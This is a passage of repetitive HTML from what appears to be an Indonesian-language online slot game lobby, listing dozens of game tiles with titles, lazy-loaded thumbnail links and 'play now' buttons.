      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Rabbit and the Fox" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b2467e4894e4e70202f69bda0b6a4fba.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Rabbit and the Fox</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="15 Stars Ablaze" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7d79904fda8a5e4769c2e6f7ea0432e1.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">15 Stars Ablaze</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="9 Stars Ablaze" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/90d00f11fabdbbc95b15f484dd6a9e01.webp?v=0.2" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">9 Stars Ablaze</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Giga Match Phantasmal" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1f737d0223deb84fa67054e48ccc30f6.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Giga Match Phantasmal</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="J Mania Maniac" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ab00fa731016fa7074593e62f5e46ac4.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">J Mania Maniac</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="J Mania Lucky Pyggs" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/355e1297140e0cf80ae7fcbffa438936.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">J Mania Lucky Pyggs</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mad Hit Devil" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/869f9121b324a1142a9c140458821541.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mad Hit Devil</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Jo Blitz" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/6923f08f36fb2c7adedaea6553c439c9.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Jo Blitz</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="King of Giza: Mega Cash Collect &amp; Link" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0e736fed38a6b66dde3e0eed5e2d82d7.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">King of Giza: Mega Cash Collect &amp; Link</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Triple Money Jackpot Gold!" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/8e681e5b4a8c6a66d52c05c94c03e034.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Triple Money Jackpot Gold!</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Triple Money Jackpot Spicy!" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7b2a922da7688a7d0575e01bce6f3a86.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Triple Money Jackpot Spicy!</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Triple Money Jackpot Bells" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/39ee6de7cbd5b0085ad5863cc0d010d3.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Triple Money Jackpot Bells</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Epic Fish Marlin Madness" data-filter="ALL,TOP,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/6462026354e4b6b9b0ec979262d5674e.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Epic Fish Marlin Madness</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Zeus Rush Fever Deluxe" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/26ec4a00273d2069ba1ae60dd4d0aca7.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Zeus Rush Fever Deluxe</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Rush Fever 7s Deluxe" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e2bbd684e53a39666d8f57fccaddbc84.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Rush Fever 7s Deluxe</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="New Year Happiness" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/6aa5be48e59a4c161f81395bd69bcf96.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">New Year Happiness</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Diamond Explosion Christmas Tango" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c3e7b4dd9b43facd25803bebc1f452e0.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Diamond Explosion Christmas Tango</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="J Mania Hot Asses" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1b8950b121928c5674931133b19275ac.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">J Mania Hot Asses</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Giga Match Moolah" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/479a31fbaa22d308e2208f54cb376d46.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Giga Match Moolah</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Go High Safari" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/0f3f8470631155faca32c7216879b315.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Go High Safari</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Scatter Monsters" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/4ce2f9fafdfb6dfc39a82e9abc9d78cc.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Scatter Monsters</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Spinions Game Day" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/60802db6b8853264eab77294d1cb76c6.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Spinions Game Day</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Toucan Mania" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1c893626a6f94d6548e4b8a9e59e2dc6.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Toucan Mania</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Blackbeard’s Hoard Cash Sacks" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/4f9e89e14a02ea67dfcfdeca76cc6b8e.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Blackbeard’s Hoard Cash Sacks</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Ka Ching Boom" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/503b0f17c6a2a9c14c5786ffbfbf16ce.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Ka Ching Boom</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mystic Mines" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e48fb44545cd0714b752f6aacd0709f4.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mystic Mines</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Book of Inferno" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/9f78c46b65265fdf33eaf451122c6b22.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Book of Inferno</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="20 Stars Ablaze" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/baec47280fadde2e996e30b51b0128aa.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">20 Stars Ablaze</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mad Hit Jokester" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/aa5bf7275aef2ad027b7258a118bb640.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mad Hit Jokester</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mad Hit Gorillatron" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c40a873ad2c320ab9eee4fa78603cc5b.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mad Hit Gorillatron</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Giga Match Gems" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/204e33056c9477212438aacd8a30eaec.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Giga Match Gems</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Primal Spirits" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d515c0bd50133f45e49394b911f0379e.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Primal Spirits</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mine &amp; Melt" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5705f13756df7249c26354affe1a7249.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mine &amp; Melt</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Bubblegum Burst" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/408b213a1be4c366523eb47829333f54.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Bubblegum Burst</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="The Racaroon" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c552d30028f1833ad1fc47e2bdd5c109.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">The Racaroon</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Wizzy Trix" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d60a32cca5500695af3e2dddf6f2511a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Wizzy Trix</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Sahara Riches: Cash Collect Max" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d514618e39769826be1e9e2f86b80095.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Sahara Riches: Cash Collect Max</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Cash Reveal - Credits" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/08a2050b37e952629b7057b62a2b15fa.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Cash Reveal - Credits</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Mega Fire Blaze: Lucky Bass" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7940711d450ac0ca100b6e23d7f3e887.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Mega Fire Blaze: Lucky Bass</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Piggy Mania" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
